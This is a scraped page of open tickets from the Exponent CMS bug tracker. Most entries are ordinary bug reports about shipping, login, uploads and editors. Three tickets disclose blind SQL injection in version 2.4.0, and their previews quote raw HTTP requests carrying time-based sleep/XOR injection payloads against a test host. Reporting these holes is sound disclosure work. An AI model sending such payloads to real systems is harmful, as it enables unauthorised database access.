To test, create a discount code, set it to be a percentage off cart, and then select a forced shipping option. Run through a transaction." id="ticket-347">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_3654961" name="edit_ticket[]" type="checkbox" value="347" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/347-discount-codes-with-forced-shipping-cause-0-shipping">347</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/347-discount-codes-with-forced-shipping-cause-0-shipping">Discount codes with forced shipping cause $0 shipping</a></td>
        <td>none</td>
        <td><a href="/users/135610">rasseljandavid (at gmail)</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="GET &#47;exponent&#47;container&#47;delete&#47;id&#47;(select(0)from(select(sleep(0)))v)&#47;*&#39;%2b(select(0)from(select(sleep(0)))v)%2b&#39;%22%2b(select(0)from(select(sleep(0)))v)%2b%22*&#47;&#47;rerank&#47;1 HTTP&#47;1.1
X-Requested-With: XMLHttpRequest
Referer: http:&#47;&#47;192.168.118.1:80&#47;exponent&#47;
Cookie: PHPSESSID=55d359c65ac02942dd8f885094a57c7f; adminer_key=9481c8797fb634e88f45043b9f1590fe; osp=0000
Host: 192.168.118.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla&#47;5.0 (Windows NT 6.1; WOW64) AppleWebKit&#47;537.21 (KHTML, like Gecko) Chrome&#47;41.0.2228.0 Safari&#47;537.21
Accept: *&#47;*



Path Fragment input &#47; was set to (select(0)from(select(sleep(0)))v)&#47;*&#39;+(select(0)from(select(sleep(0)))v)+&#39;&quot;+(select(0)from(select(sleep(0)))v)+&quot;*&#47;

Tests performe..." id="ticket-1391">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7448576" name="edit_ticket[]" type="checkbox" value="1391" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1391-blind-sql-injection-vulnerability-in-exponent-cms-240-2">1391</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1391-blind-sql-injection-vulnerability-in-exponent-cms-240-2">Blind SQL Injection Vulnerability in Exponent CMS 2.4.0 （2）</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="POST &#47;exponent&#47;index.php HTTP&#47;1.1
Content-Length: 865
Content-Type: multipart&#47;form-data; boundary=-----Boundary_GXLNYFRMTV
X-Requested-With: XMLHttpRequest
Referer: http:&#47;&#47;192.168.118.1:80&#47;exponent&#47;
Cookie: PHPSESSID=671871947f2a01e5a385139b4131c7c1; adminer_key=9481c8797fb634e88f45043b9f1590fe; osp=0000
Host: 192.168.118.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla&#47;5.0 (Windows NT 6.1; WOW64) AppleWebKit&#47;537.21 (KHTML, like Gecko) Chrome&#47;41.0.2228.0 Safari&#47;537.21
Accept: *&#47;*
Content-Type: multipart&#47;form-data; boundary=-----Boundary_GVJVYRLGSF

-------Boundary_GVJVYRLGSF
Content-Disposition: form-data; name=&quot;action&quot;

update
-------Boundary_GVJVYRLGSF
Content-Disposition: form-data; name=&quot;bo..." id="ticket-1390">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7448575" name="edit_ticket[]" type="checkbox" value="1390" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1390-blind-sql-injection-vulnerability-in-exponent-cms-240">1390</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1390-blind-sql-injection-vulnerability-in-exponent-cms-240">Blind SQL Injection Vulnerability in Exponent CMS 2.4.0</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="1 tried installing 2.3.8 on ubuntu linux php7 no user was created. same on 2.2.3 so unable to login. 
2 Also an error on both complaining version could not be added to database because iteration value not correct. when iteration value changed in exponent_version to a digit error message goes away
MYSQL-Server version: 5.7.12-0ubuntu1 - (Ubuntu)" id="ticket-1372">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7347756" name="edit_ticket[]" type="checkbox" value="1372" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1372-no-user-created-on-install">1372</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1372-no-user-created-on-install">No user created on install</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="We still use a lot of yui2 stuff and should migrate to yui3...however, not all the &#39;widgets&#39; in yui2 are fully implemented in yui3 at this point" id="ticket-747">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_4799072" name="edit_ticket[]" type="checkbox" value="747" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/747-upgrade-yui2-widgetmodule-use-to-yui3">747</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/747-upgrade-yui2-widgetmodule-use-to-yui3">Upgrade: YUI2 widgets&#47;modules to use YUI3&#47;jQuery</a></td>
        <td>none</td>
        <td>--</td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="On 2.4.1 patch 5, we are unable to specify separate shipping and billing addresses. This affect both site admins and regular site users." id="ticket-1414">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7573073" name="edit_ticket[]" type="checkbox" value="1414" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1414-separate-billing-and-shipping-address">1414</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1414-separate-billing-and-shipping-address">Separate billing and shipping address </a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224210-242">2.4.2</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="The newest editors (CKEditor v4.5.x &amp; TinyMCE v4.2.x) add new features which require additional coding to support the drag&#47;drop image insertion and image editing (respectively).  As a side note, CKEditor v4.5.x is now Android &amp; iOS compatible)" id="ticket-1303">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_6814369" name="edit_ticket[]" type="checkbox" value="1303" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1303-feature-request-integrate-newest-wysiwyg-editor-versions">1303</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1303-feature-request-integrate-newest-wysiwyg-editor-versions">Feature request: integrate newest WYSIWYG editor versions</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/211735-235">2.3.5</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="www.sandtoft.org - I have today upgraded to 2.4.1 then applied patch 5. When I first went in to edit, the old blank edit window problem occurred. I copied the config.js you gave me for the other site and now it goes into edit OK.

However when I Save it gives me Authorization Failed. See attached." id="ticket-1413">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7566730" name="edit_ticket[]" type="checkbox" value="1413" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1413-authorization-failed-when-saving">1413</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1413-authorization-failed-when-saving">Authorization Failed when saving</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224210-242">2.4.2</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Site http:&#47;&#47;sandtoft.slx-online.biz - just got back into this development site after a long break to try out some customer requests for the main site. First I updated to 2.4.1 then went to try some images that I already FTPed. I see the same problem as that in the second part of ticket #1163. When the file manager opens, the thumbnails are all displayed as a default image, as you can see in the screenshot. I then tried to upload one of the files again, using file manager, and got the error &#39;File type not allowed&#39;, also shown in the screenshot (capture.JPG).

I have checked folder permissions, 775 for the image folder as well as the folders in tmp&#47;elfinder and img_cache. Also looked at the other things I tried last time that eventually ..." id="ticket-1411">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7561477" name="edit_ticket[]" type="checkbox" value="1411" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1411-file-manager-thumbnails-uploading">1411</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1411-file-manager-thumbnails-uploading">File Manager - Thumbnails &amp; Uploading</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224210-242">2.4.2</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="I am in the process of moving a web site from an insecure server to a secure server in a different account. I have created a new MySQL database with the same parameters as the existing site, except for the IP address. I exported the current database and imported successfully into the new database. I registered a new domain name on the new server for testing and have uploaded all of the existing site content. Then I updated the conf.php with the new database IP address. The site worked fine, however there is one major issue:

- I can&#39;t log into the new site. After entering username and password it just drops back to the home page without login.

Although I haven&#39;t as yet updated the menu imbed file links to https the new site seems to..." id="ticket-1434">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7785358" name="edit_ticket[]" type="checkbox" value="1434" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1434-moving-exponent-to-a-new-server">1434</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1434-moving-exponent-to-a-new-server">Moving Exponent to a new server</a></td>
        <td>none</td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="GET &#47;exponent&#47;text&#47;delete&#47;id&#47;if(now()%3dsysdate()%2csleep(0)%2c0)&#47;*&#39;XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR&#39;%22XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR%22*&#47;&#47;src&#47;@footer HTTP&#47;1.1
X-Requested-With: XMLHttpRequest
Referer: http:&#47;&#47;192.168.118.1:80&#47;exponent&#47;
Cookie: PHPSESSID=e965beb8dc3e7046008f7d832de5b554; adminer_key=cdeaea5d52a8f402a28bd04980a7851b
Host: 192.168.118.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla&#47;5.0 (Windows NT 6.1; WOW64) AppleWebKit&#47;537.21 (KHTML, like Gecko) Chrome&#47;41.0.2228.0 Safari&#47;537.21
Accept: *&#47;*" id="ticket-1393">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7449796" name="edit_ticket[]" type="checkbox" value="1393" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1393-blind-sql-injection-vulnerability-in-exponent-cms-240-3">1393</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1393-blind-sql-injection-vulnerability-in-exponent-cms-240-3">Blind SQL Injection Vulnerability in Exponent CMS 2.4.0 （3）</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="I am trying to create a subtheme, think I&#39;ve followed the guidance, but it doesn&#39;t work. I need the subtheme page to have two side-by-side containers with text modules at the top, or a two column text module would be ideal, followed by a normal container with text module.

I am probably missing a trick, I started by trying to create the subtheme with two containers at the top, copy attached. It was located in themes\simpletheme\subthemes and is available when you create a page, but all I see is the default page layout.

I&#39;d be grateful for some guidance.

Thanks." id="ticket-1195">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_6350682" name="edit_ticket[]" type="checkbox" value="1195" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1195-help-with-subtheme-creation">1195</a></td>
        <td class="ttstate"><span class="tstate" style="color:#aaaaaa">open</span></td>
        <td class="issue st-open"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1195-help-with-subtheme-creation">Help with subtheme creation</a></td>
        <td>none</td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Whilst creating a link to a file: Highlight text, click Create Link icon, click Browse Server, click Switch to File Manager.

Page is displayed, heading Listings for expFile, under this a link Create a new expFile. Click on the link and you get a page not found error page." id="ticket-1180">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_6270157" name="edit_ticket[]" type="checkbox" value="1180" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1180-file-manager-problem">1180</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1180-file-manager-problem">File Manager Problem</a></td>
        <td>none</td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
    </tbody>
  </table>
</div>
<div class="pagination"><a href="/projects/61783-exponent-cms/tickets/bins?page=3&amp;q=state%3Aopen+sort%3Aupdated-" class="prev_page" rel="prev">&laquo; Previous</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=1&amp;q=state%3Aopen+sort%3Aupdated-" rel="start">1</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=2&amp;q=state%3Aopen+sort%3Aupdated-">2</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=3&amp;q=state%3Aopen+sort%3Aupdated-" rel="prev">3</a> <span class="current">4</span> <a href="/projects/61783-exponent-cms/tickets/bins?page=5&amp;q=state%3Aopen+sort%3Aupdated-" rel="next">5</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=6&amp;q=state%3Aopen+sort%3Aupdated-">6</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=7&amp;q=state%3Aopen+sort%3Aupdated-">7</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=8&amp;q=state%3Aopen+sort%3Aupdated-">8</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=9&amp;q=state%3Aopen+sort%3Aupdated-">9</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=10&amp;q=state%3Aopen+sort%3Aupdated-">10</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=11&amp;q=state%3Aopen+sort%3Aupdated-">11</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=12&amp;q=state%3Aopen+sort%3Aupdated-">12</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=5&amp;q=state%3Aopen+sort%3Aupdated-" class="next_page" rel="next">Next &raquo;</a></div>

</form>

        </div>
      </div>
      <!-- /main -->

      <!-- sidebar -->
      <div id="sbar">
                <span class="sbar-btn">
<a href="/projects/61783-exponent-cms/tickets/new">                    <img alt="New-ticket" src="/images/lh2/app/icons/new-ticket.png?1695795671" />
                    Create new ticket
</a>                </span>
          
<div class="attention">
  <h3>Create your profile</h3>
  <p>Help contribute to this project by taking a few moments to create your personal profile.  <a href="/users/new?to=%2Fprojects%2F61783-exponent-cms%2Ftickets%2Fbins%3Fpage%3D4%26q%3Dstate%253Aopen%2Bsort%253Aupdated-" class="abutton">Create your profile »</a>
  </p>
</div>

              <div class="proj-desc"><p>Bug Tracker for Exponent CMS</p></div>

            <div class="sblock bin-block" id="private-bin-block" style="display:none">
</div>

            <div class="sblock bin-block" id="shared-bin-block" >
  <h3>Shared Ticket Bins <a href="#sortbin" id="shared-bin-sorter" style="display:none">(Sort)</a></h3>
  <ul class="stacked wbadges sortable" id="shared-ticket-bins">
    <li class="bin shared" id="list_ticket_bin_216622" >
      <span class="handle-wrapper">
        <span class="handle" style="display:none">&#x2193;&#x2191; drag</span>
      </span>
<a href="/projects/61783-exponent-cms/tickets/bins/216622" title="Query: state:open">        <span class="badge">338</span>
        Open tickets
</a>    </li>
    <li class="bin shared" id="list_ticket_bin_216623" >
      <span class="handle-wrapper">
        <span class="handle" style="display:none">&#x2193;&#x2191; drag</span>
      </span>
<a href="/projects/61783-exponent-cms/tickets/bins/216623" title="Query: state:resolved">        <span class="badge">774</span>
        Resolved tickets
</a>    </li>
    <li class="bin shared" id="list_ticket_bin_216624" >
      <span class="handle-wrapper">
        <span class="handle" style="display:none">&#x2193;&#x2191; drag</span>
      </span>
<a href="/projects/61783-exponent-cms/tickets/bins/216624" title="Query: created:&#39;this week&#39;">        <span class="badge">0</span>
        This week&#39;s tickets
</a>    </li>
  </ul>
</div>


          
  
<div class="sblock">
  <h3><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/242331-272">2.7.2</a>&mdash;<strong>0%</strong> complete</h3>
  <div class="pbar-container">
    <div id="pbar" style="width:0%">&nbsp;</div>
  </div>
  <p>Completed 0 of 0 tickets</p>
</div>

    
<div class="sblock">
  <h3>Tags</h3>
    <div class="taglist">
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%223rd+party%22" class="size1" rel="tag" title="3rd party">3rd party</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%223rd+party+library%22" class="size6" rel="tag" title="3rd party library">3rd party library</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22404%22" class="size0" rel="tag" title="404">404</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22accessibility%22" class="size0" rel="tag" title="accessibility">accessibility</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22actions%22" class="size0" rel="tag" title="actions">actions</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22add+module%22" class="size0" rel="tag" title="add module">add module</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22addressbook%22" class="size0" rel="tag" title="addressbook">addressbook</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22admin%22" class="size0" rel="tag" title="admin">admin</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22administration%22" class="size0" rel="tag" title="administration">administration</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22advice+on+formatting%22" class="size0" rel="tag" title="advice on formatting">advice on formatting</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22aggregation%22" class="size0" rel="tag" title="aggregation">aggregation</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ajax%22" class="size0" rel="tag" title="ajax">ajax</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22antispam%22" class="size0" rel="tag" title="antispam">antispam</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22attachable+files%22" class="size0" rel="tag" title="attachable files">attachable files</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22attachable+images%22" class="size0" rel="tag" title="attachable images">attachable images</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22banner%22" class="size0" rel="tag" title="banner">banner</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22blog%22" class="size2" rel="tag" title="blog">blog</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22bug+2.0.9%22" class="size0" rel="tag" title="bug 2.0.9">bug 2.0.9</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22bug+2.05%22" class="size0" rel="tag" title="bug 2.05">bug 2.05</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22build+scripts%22" class="size0" rel="tag" title="build scripts">build scripts</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22calendar%22" class="size5" rel="tag" title="calendar">calendar</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22calendar2%22" class="size0" rel="tag" title="calendar2">calendar2</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22categories%22" class="size1" rel="tag" title="categories">categories</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22chrome%22" class="size0" rel="tag" title="chrome">chrome</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ckeditor%22" class="size3" rel="tag" title="ckeditor">ckeditor</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22comments%22" class="size1" rel="tag" title="comments">comments</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22common+containers%22" class="size0" rel="tag" title="common containers">common containers</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22company%22" class="size0" rel="tag" title="company">company</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22config%22" class="size0" rel="tag" title="config">config</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22configs%22" class="size0" rel="tag" title="configs">configs</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22configuration%22" class="size1" rel="tag" title="configuration">configuration</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22containers%22" class="size2" rel="tag" title="containers">containers</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22coolwater%22" class="size0" rel="tag" title="coolwater">coolwater</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22countdown%22" class="size0" rel="tag" title="countdown">countdown</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22csrf%22" class="size0" rel="tag" title="csrf">csrf</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22css%22" class="size2" rel="tag" title="css">css</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22database%22" class="size2" rel="tag" title="database">database</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22datatypes%22" class="size0" rel="tag" title="datatypes">datatypes</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22definitions%22" class="size0" rel="tag" title="definitions">definitions</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22deprecation%22" class="size0" rel="tag" title="deprecation">deprecation</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22develop%22" class="size0" rel="tag" title="develop">develop</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22donations%22" class="size0" rel="tag" title="donations">donations</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ealerts%22" class="size0" rel="tag" title="ealerts">ealerts</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ecommerce%22" class="size5" rel="tag" title="ecommerce">ecommerce</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22error%22" class="size0" rel="tag" title="error">error</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22escaping%22" class="size0" rel="tag" title="escaping">escaping</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22event+registration%22" class="size1" rel="tag" title="event registration">event registration</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22events%22" class="size0" rel="tag" title="events">events</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22expcontroller%22" class="size0" rel="tag" title="expcontroller">expcontroller</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22exprecord%22" class="size0" rel="tag" title="exprecord">exprecord</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22extension%22" class="size0" rel="tag" title="extension">extension</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22extensions%22" class="size0" rel="tag" title="extensions">extensions</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22external%22" class="size0" rel="tag" title="external">external</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22facebook%22" class="size0" rel="tag" title="facebook">facebook</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22faq+module%22" class="size0" rel="tag" title="faq module">faq module</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22fckeditor%22" class="size0" rel="tag" title="fckeditor">fckeditor</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22featurerequest%22" class="size0" rel="tag" title="featurerequest">featurerequest</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22file+display%22" class="size0" rel="tag" title="file display">file display</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22file+manager%22" class="size5" rel="tag" title="file manager">file manager</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22file+system+cleanup%22" class="size0" rel="tag" title="file system cleanup">file system cleanup</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22filedownload%22" class="size2" rel="tag" title="filedownload">filedownload</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22filedownloads%22" class="size0" rel="tag" title="filedownloads">filedownloads</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22files%22" class="size0" rel="tag" title="files">files</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22flowplayer%22" class="size1" rel="tag" title="flowplayer">flowplayer</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22form+control%22" class="size4" rel="tag" title="form control">form control</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22form+module%22" class="size5" rel="tag" title="form module">form module</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22forums%22" class="size0" rel="tag" title="forums">forums</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22graphics%22" class="size0" rel="tag" title="graphics">graphics</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22groups%22" class="size0" rel="tag" title="groups">groups</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22headline%22" class="size0" rel="tag" title="headline">headline</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22help%22" class="size3" rel="tag" title="help">help</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22icon%22" class="size0" rel="tag" title="icon">icon</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22imaging%22" class="size0" rel="tag" title="imaging">imaging</a>
